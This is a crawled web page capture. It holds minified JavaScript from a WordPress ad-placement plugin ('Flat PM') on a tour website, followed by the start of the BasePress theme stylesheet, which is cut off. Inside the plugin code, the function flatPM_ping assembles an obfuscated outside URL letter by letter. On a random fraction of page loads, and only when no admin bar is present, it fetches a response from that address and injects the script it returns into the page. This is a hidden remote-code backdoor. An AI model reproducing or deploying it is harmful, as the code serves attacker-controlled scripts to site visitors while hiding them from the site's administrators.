0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/themes/basepress/style.css
body_size: 16970
content:
@charset "UTF-8";/*!
Theme Name: BasePress
Theme URI: https://themecountry.com/basepress
Author: ThemeCountry
Author URI: https://themecountry.com
Description: BasePress is a fast loading WordPress theme which is mainly focused on clean design & beautiful typography which to make sure your content is properly served to the reader. Start a Clean design, fast loading & SEO Optimized WordPress Website now with Basepress. Forget the difficulty of customizing website by using Basepress’s state-of-the-art theme option that allows unlimited font & color options as well as very flexible ads management system & more. See demo: https://demo.basepresspro.com
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: basepress
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
======
*//*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
 */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2) format("woff2"),url(assets/fonts/fontawesome-webfont.woff) format("woff"),url(assets/fonts/fontawesome-webfont.ttf) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.f